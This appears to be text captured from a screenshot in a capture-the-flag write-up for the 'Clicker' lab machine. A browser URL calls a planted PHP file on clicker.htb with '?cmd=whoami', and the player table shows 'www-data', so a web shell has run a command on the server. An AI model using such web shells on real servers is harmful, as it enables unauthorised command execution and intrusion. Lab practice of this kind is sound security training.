 Clicker - The Game × Clicker - The Game × Clicker - The Game × clicker.htb/exports/top_playe × +
clicker.htb/exports/top_players_cascl6f1.php?cmd=whoami
Nickname Clicks Level
www-data 10 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1